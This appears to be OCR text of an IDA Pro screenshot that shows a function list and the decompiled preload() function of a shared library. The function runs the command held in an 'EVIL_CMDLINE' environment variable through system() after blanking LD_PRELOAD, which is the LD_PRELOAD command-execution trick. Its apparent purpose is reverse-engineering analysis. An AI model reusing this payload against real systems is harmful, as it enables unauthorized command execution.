 Library function Regular function Instruction Data Unexplored External symbol
f Functions window
IDA View-A
Pseudocode-A
Hex View-1
A Structu
Function name
f _init_proc
f sub_660
f _getenv
f _system
f ___gmon_start__
f ___cxa_finalize
f _strstr
f deregister_tm_clones
f register_tm_clones
f __do_global_dtors_aux
f frame_dummy
f preload
f _term_proc
f getenv
f system
f __cxa_finalize
f strstr
f _Jv_RegisterClasses
1 int preload()
2 {
3 const char *command; // [rsp+0h] [rbp-10h]
4 int i; // [rsp+Ch] [rbp-4h]
5
6 command = getenv("EVIL_CMDLINE");
7 for ( i = 0; environ[i]; ++i )
8 {
9 if ( strstr(environ[i], "LD_PRELOAD") )
10 *environ[i] = 0;
11 }
12 return system(command);
13 }